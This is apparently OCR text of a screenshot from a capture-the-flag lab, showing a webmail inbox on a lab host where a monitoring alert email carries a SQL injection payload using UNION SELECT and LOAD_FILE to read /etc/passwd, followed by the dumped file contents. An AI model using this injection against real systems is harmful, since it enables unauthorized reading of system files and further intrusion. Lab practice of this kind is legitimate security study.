 insanityhosting.vm/webmail/src/webmail.php
ali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSe
Current Folder: INBOX
Compose Addresses Folders Options Search Help
Message List | Unread | Delete Previous | Next Forward | Forward as Attachment | R
Subject: WARNING
From: monitor@insanityhosting.vm
Date: Sat, November 18, 2023 6:44 pm
To: otis@localhost.localdomain
Priority: Normal
Options: View Full Header | View Printable Version | Download this as a file
" UNION SELECT null,LOAD_FILE('/etc/passwd'),null,null -- - is down. Please check
the report below for more information.
ID, Host, Date Time, Status
,"root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin